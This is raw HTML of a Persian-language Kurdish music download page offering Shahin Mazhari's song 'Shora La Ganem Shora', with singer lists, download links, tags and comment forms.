            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%da%af%db%8c%d8%aa%db%8c-%d9%81%d8%b1%d8%af/">هومن گیتی فرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/">هومن نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%85%d9%86/">هیمن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7/">هیوا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">هیوا شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">هیوا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%a8%d8%b3%d8%a7%d8%b7%db%8c/">وحید بساطی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">وحید حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">وحید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d9%88%d8%b4%da%86%d9%87%d8%b1%d9%87/">وحید خوشچهره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%a7%d8%af/">وحید راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">وحید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">وحید سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b5%d8%a7%d8%af%d9%82%db%8c/">وحید صادقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">وحید طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">وحید عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">وحید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">وحید کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1%db%8c/">وحید منوچهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/">وحید موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">وحید نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%87%d9%85%d8%aa%db%8c%d8%a7%d9%86/">وحید همتیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d9%87%d8%af%d8%a7%d8%af/">وهداد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%db%8c%d8%af/">یادگار خالید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">یاسر اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c/">یاسر محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">یاسر منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%db%8c%d9%86-%d9%86%d8%a7%d8%ac%db%8c/">یاسین ناجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%ad%db%8c%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">یحیی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">یزدان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">یزدان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">یزدان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86%db%8c/">یوسف آبادیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%b1%d8%a7%d9%86/">یوسف آران</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%aa%d8%a7%d8%b1%d8%a7/">یوسف تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/">یوسف جمالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%b3%d9%88%d8%b2%d9%86%db%8c%d8%a7%d9%86/">یوسف سوزنیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c/">یوسف یادگاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">یونس اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d9%85%db%8c%d9%86%db%8c/">یونس امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">یونس خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d9%85%d8%b9%d8%b5%d9%88%d9%85%db%8c/">یونس معصومی</a>
			            </li>
		    </ul>
</div>

            </div>
            <div class="col-lg-6 col-md-12 col-sm-12 --scenter">
                                    <div class="mainbox">
                        <nav class="breadcrumb" aria-label="breadcrumb"><ol class="breadcrumb"><i class="fal fa-map-marker-alt location-i"></i><li class="breadcrumb-item"><a href="https://kord-music.net">کرد موزیک</a></li><li class="breadcrumb-item"><a href="https://kord-music.net/category/music/" rel="category tag">تک آهنگ</a></li><li class="breadcrumb-item active">شاهین مظهری &#8211; شوره له گانم شوره</li></ol></nav>                        <div class="post">
                            <i class="fal fa-user-music"></i>                            <h1 class="ab-ptitle">شاهین مظهری &#8211; شوره له گانم شوره</h1>
                            <div class="row w-100 m-0">
                                <div class="col-lg-6 col-sm-12 pr-0"><p class="category"><i class="fal fa-folders"></i>دسته
                                        بندی : <ul class="post-categories">
	<li><a href="https://kord-music.net/category/music/" rel="category tag">تک آهنگ</a></li></ul></p></div>
                                <div class="col-lg-6 col-sm-12 pl-0">
                                    <p class="view"><i class="fal fa-eye"></i>
                                        2,603                                    </p>
                                    <p class="view"><i class="fal fa-comment-alt-lines"></i>بدون دیدگاه                                    </p>
                                    <p class="view"><i class="fal fa-alarm-clock"></i>
                                        نصب نشده                                    </p>
                                </div>
                            </div>
                            <div class="msuic-player-more">
                                <p style="text-align: center;">دانلود آهنگ جدید شاهین مظهری به نام شوره له گانم شوره</p>
<p style="text-align: center;">Download New Song From Shahin Mazhari Called Shora La Ganem Shora</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-12141" src="http://www.kord-music.net/wp-content/uploads/Shahin-Mazhari-1-500x500.jpg" alt="" width="500" height="500" srcset="https://kord-music.net/wp-content/uploads/Shahin-Mazhari-1-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/Shahin-Mazhari-1-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/Shahin-Mazhari-1-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/Shahin-Mazhari-1-90x90.jpg 90w, https://kord-music.net/wp-content/uploads/Shahin-Mazhari-1.jpg 640w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>


                                

                                
                                                                            <p style="text-align: center;">  از </p>
                                        <audio preload="none" src="https://dl2.kord-music.net/1396/11/24/Shahin%20Mazhari%20-%20Shora%20Laganem%20Shora%20(128).mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio>
                                    
                                                                </div>


                            <hr>
                                                            <div class="download-box">
                                    <p>لینک های دانلود آهنگ</p>
                                    <div class="post-footer more">
                                        <div class="row">
                                                                                            <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a download class="button" href="https://dl2.kord-music.net/1396/11/24/Shahin%20Mazhari%20-%20Shora%20Laganem%20Shora%20(128).mp3">دانلود آهنگ با
                                                        کیفیت ۱۲۸<i class="fal fa-download"></i><i
                                                                class="fal fa-headphones"></i></a>
                                                </div>
                                                                                                                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a download class="button" href="https://dl2.kord-music.net/1396/11/24/Shahin%20Mazhari%20-%20Shora%20Laganem%20Shora.mp3">دانلود آهنگ با
                                                        کیفیت ۳۲۰<i class="fal fa-download"></i><i
                                                                class="fal fa-headphones"></i></a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                                                                                
                            
                            <div class="download-box">
                                <p>گزینه های بیشتر</p>
                                <div class="post-footer more">
                                    <div class="row">
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <a class="button addtext" data-toggle="modal" data-target="#exampleModal">افزودن
                                                متن آهنگ <i class="fal fa-comment-alt-plus"></i><i
                                                        class="fal fa-list-music"></i></a>
                                            <!-- Modal -->
                                            <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog"
                                                 aria-labelledby="exampleModalLabel" aria-hidden="true">
                                                <div class="modal-dialog" role="document">
                                                                                                            <div class="modal-content">
                                                            <div class="modal-header">
                                                                <h6 class="modal-title" id="exampleModalLabel">افزودن
                                                                    متن آهنگ                                                                     - </h6>
                                                            </div>
                                                            <form id="AyhaAddMusicText">
                                                                <div class="modal-body">
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="name">نام :</label>
                                                                        <input name="contactName" type="text"
                                                                               id="contactName" class="form-control">
                                                                    </div>
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="email">ایمیل :</label>
                                                                        <input name="email" type="email" id="email"
                                                                               class="form-control">
                                                                    </div>
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="text">متن آهنگ</label>
                                                                        <textarea name="commentsText" id="commentsText"
                                                                                  class="form-control"
                                                                                  rows="3"></textarea>
                                                                    </div>
                                                                    <p id="status" class="form-row"></p>
                                                                </div>
                                                                <div class="modal-footer">
                                                                    <button type="button" class="btn btn-secondary"
                                                                            data-dismiss="modal">انصراف
                                                                    </button>
                                                                    <button type="submit" class="btn btn-success">ارسال
                                                                        متن
                                                                    </button>
                                                                    <input type="hidden" name="singer_name"
                                                                           id="singer_name"
                                                                           value=" - ">
                                                                    <input type="hidden" name="submitted" id="submitted"
                                                                           value="ارسال ایمیل"/>
                                                                </div>
                                                            </form>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <div class="form-group">
                                                <input type="text" class="form-control small-link"
                                                       value="https://kord-music.net/?p=12137">
                                                <i class="fal fa-external-link small-link-icon"></i>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                                                        <hr>
                                                        <div class="post-tags">
                                <p>برچسب ها<i class="fal fa-tags"></i></p>
                                <div class="tags">
                                    <a href="https://kord-music.net/tag/download-new-song-from-shahin-mazhari-called-shora-la-ganem-shora/"><i class="fal fa-hashtag"></i>Download New Song From Shahin Mazhari Called Shora La Ganem Shora</a><a href="https://kord-music.net/tag/kermanshah/"><i class="fal fa-hashtag"></i>Kermanshah</a><a href="https://kord-music.net/tag/kermashan/"><i class="fal fa-hashtag"></i>Kermashan</a><a href="https://kord-music.net/tag/kurdi-music/"><i class="fal fa-hashtag"></i>Kurdi music</a><a href="https://kord-music.net/tag/kurdish-music/"><i class="fal fa-hashtag"></i>Kurdish music</a><a href="https://kord-music.net/tag/lak-music/"><i class="fal fa-hashtag"></i>Lak music</a><a href="https://kord-music.net/tag/lor-music/"><i class="fal fa-hashtag"></i>Lor music</a><a href="https://kord-music.net/tag/sanandaj-music/"><i class="fal fa-hashtag"></i>Sanandaj music</a><a href="https://kord-music.net/tag/shahin-mazhari/"><i class="fal fa-hashtag"></i>Shahin Mazhari</a><a href="https://kord-music.net/tag/%d8%a2%d8%af%d8%b1%d8%b3-%d8%ac%d8%af%db%8c%d8%af-%da%a9%d8%b1%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>آدرس جدید کرد موزیک</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/"><i class="fal fa-hashtag"></i>آهنگ پیشواز شوره له گانم شوره</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>آهنگ پیشواز های شاهین مظهری</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%a7%d9%81%db%8c/"><i class="fal fa-hashtag"></i>آهنگ جافی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%b3%d9%86%d9%86%d8%af%d8%ac%db%8c/"><i class="fal fa-hashtag"></i>آهنگ سنندجی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87-%d8%a7%d8%b2-%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>آهنگ شوره له گانم شوره از شاهین مظهری</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>آهنگ کردی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%b4%d8%a7%d8%af/"><i class="fal fa-hashtag"></i>آهنگ کردی شاد</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%84%da%a9%db%8c/"><i class="fal fa-hashtag"></i>آهنگ لکی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>آهنگ های شاهین مظهری</a><a href="https://kord-music.net/tag/%d8%a7%db%8c%d9%84%d8%a7%d9%85-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>ایلام موزیک</a><a href="https://kord-music.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>بیوگرافی شاهین مظهری</a><a href="https://kord-music.net/tag/%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>تمامی آهنگ های شاهین مظهری</a><a href="https://kord-music.net/tag/%d8%ac%d8%af%db%8c%d8%af-%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>جدید ترین آهنگ شاهین مظهری</a><a href="https://kord-music.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%b4%d9%88%d8%b1/"><i class="fal fa-hashtag"></i>دانلود آهنگ جدید شاهین مظهری به نام شوره له گانم شوره</a><a href="https://kord-music.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%ac%d8%af%db%8c%d8%af/"><i class="fal fa-hashtag"></i>دانلود آهنگ کردی جدید</a><a href="https://kord-music.net/tag/%d8%b1%d9%82%d8%b5-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>رقص کردی</a><a href="https://kord-music.net/tag/%d8%b3%d9%86%d9%86%d8%af%d8%ac-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>سنندج موزیک</a><a href="https://kord-music.net/tag/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>شاهین مظهری</a><a href="https://kord-music.net/tag/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/"><i class="fal fa-hashtag"></i>شاهین مظهری - شوره له گانم شوره</a><a href="https://kord-music.net/tag/%d8%b9%d8%b1%d9%88%d8%b3%db%8c-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>عروسی کردی</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d8%af%d8%b3%d8%aa%d8%a7%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کردستان موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d8%af%db%8c-%db%b2%db%b0%db%b1%db%b6/"><i class="fal fa-hashtag"></i>کردی ۲۰۱۶</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d8%b4%d8%a7%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کرماشان موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کرمانشاه موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c-%d8%ac%d8%af%db%8c%d8%af/"><i class="fal fa-hashtag"></i>کرمانشاهی جدید</a><a href="https://kord-music.net/tag/%d9%84%d8%b1-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>لر موزیک</a><a href="https://kord-music.net/tag/%d9%84%da%a9-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>لک موزیک</a><a href="https://kord-music.net/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87-%d8%a7%d8%b2-%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1/"><i class="fal fa-hashtag"></i>متن آهنگ شوره له گانم شوره از شاهین مظهری</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>موزیک کردی</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%da%a9%d9%88%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>موزیک کوردی</a>                                </div>
                            </div>
                        </div>
                        <div class="comment-box">



	<div id="respond" class="comment-respond">
		<div class="ui-title-inner"> <p><i class="fal fa-comment-lines"></i>ارسال دیدگاه</p> <div class="decor-1"></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B4%D8%A7%D9%87%DB%8C%D9%86-%D9%85%D8%B8%D9%87%D8%B1%DB%8C-%D8%B4%D9%88%D8%B1%D9%87-%D9%84%D9%87-%DA%AF%D8%A7%D9%86%D9%85-%D8%B4%D9%88%D8%B1%D9%87/#respond" style="display:none;">لغو پاسخ</a></small></div><form action="https://kord-music.net/wp-comments-post.php" method="post" id="comment-reply-form" class="comment-reply-form row-custom"><div class="col-lg-12"><hr></div>
							<div class="col-lg-6">
                                  <div class="form-group rtl">
                                     <input class="form-control" placeholder="نام شما (الزامی)" type="text" name="author" id="author" value="">
                                  </div>
                                </div>
							
		
		                        <div class="col-lg-6">
                                    <div class="form-group rtl">
                                        <input type="email" class="form-control" name="email" id="email" placeholder="ایمیل شما" value="">
                                    </div>
                                </div>								
						
<div>
		<img alt="cp-codfk" src="https://kord-music.net/wp-content/plugins/captcha-code/captcha_code.php?r=643527309" />
<input id="captcha_code" name="captcha_code" size="5" type="number" placeholder="اعداد بالا را وارد کنید..." required="required" autocomplete="off" onwheel="this.blur()" onKeyPress="if(this.value.length==5) return false;" />
		</div><div class="col-lg-12"><div class="form-group">
							<textarea id="comment" name="comment" class="form-control" cols="45" placeholder="دیدگاه خود را بنویسید ..." rows="7" aria-describedby="form-allowed-tags"></textarea>	
						</div></div><div class="col-lg-12"><button type="submit" class="btn btn-send" id="submit-new"><span>فرستادن دیدگاه</span></button><button type="reset" class="btn btn-delete">پاک کردن</button></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال" /> <input type='hidden' name='comment_post_ID' value='12137' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>                    </div>
                            </div>
            <div class="col-lg-3 col-md-12 col-sm-12 --sleft">
                <section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">آخرین دیدگاه ها</h3><div class="decor-1"></div><div class="widget-content"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">فرید</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%b1%db%8c-%d8%b4%d8%a7%db%8c%d8%af-%d8%a8%db%8c%d8%a7%d8%af/#comment-64356">دانلود آهنگ رضا نظری به نام شاید بیاد</a></li><li class="recentcomments"><span class="comment-author-link">Ramin</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c-%d8%b4%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#comment-64355">دانلود آهنگ امین فالجی به نام شاه بانو</a></li><li class="recentcomments"><span class="comment-author-link">آری</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d8%b2/#comment-64348">دانلود آهنگ رضا لرستانی به نام بناز</a></li><li class="recentcomments"><span class="comment-author-link">رها</span> در <a href="https://kord-music.net/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d8%ad%d9%85%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c-%d8%ae%d9%88%d8%a7%d9%86%d9%86%d8%af%d9%87-%d9%85%d8%ad%d8%a8%d9%88/#comment-64347">بیوگرافی کامل حمید حمیدی خواننده محبوب کرد</a></li><li class="recentcomments"><span class="comment-author-link">سمیه</span> در <a href="https://kord-music.net/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d9%85%d8%b4%d9%87%d8%af/#comment-64346">دانلود آهنگ کیوان کریمی به نام مشهد</a></li></ul></div></section><!-- end widget -->
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">جدیدترین ها</h3><div class="decor-1"></div><div class="widget-content">
		<ul>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c-%d9%be%d9%87-%db%8c%d8%af%d8%a7-%d9%86%d8%a7%d8%a8%db%8c/">دانلود آهنگ هیوا شریفی به نام په یدا نابی</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b9%d8%b1-%d8%a8%d8%a7%d9%86-%da%86%d9%85%d8%aa/">دانلود آهنگ محمد کریمی به نام عر بان چمت</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/">دانلود آهنگ علی احمدیانی به نام طوفان</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%af%d8%b1%da%a9%d9%87-%d8%af%d8%b1%d8%af-%d8%ac%d8%af%d8%a7%db%8c%db%8c/">دانلود آهنگ داریوش درکه به نام درد جدایی</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c-%d9%88-%da%a9%d8%a7%d9%88%d9%87-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%af%d9%88%d8%b1%d8%a7%d9%86/">دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران</a>
									</li>
					</ul>

		</div></section><!-- end widget -->
            </div>
        </div>
    </div>
</main>

<footer>
    <div class="background">
        <div class="pattern">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>تک آهنگ ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c-%d9%be%d9%87-%db%8c%d8%af%d8%a7-%d9%86%d8%a7%d8%a8%db%8c/"><i class="fal fa-angle-left"></i>دانلود آهنگ هیوا شریفی به نام په یدا نابی</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b9%d8%b1-%d8%a8%d8%a7%d9%86-%da%86%d9%85%d8%aa/"><i class="fal fa-angle-left"></i>دانلود آهنگ محمد کریمی به نام عر بان چمت</a></li>
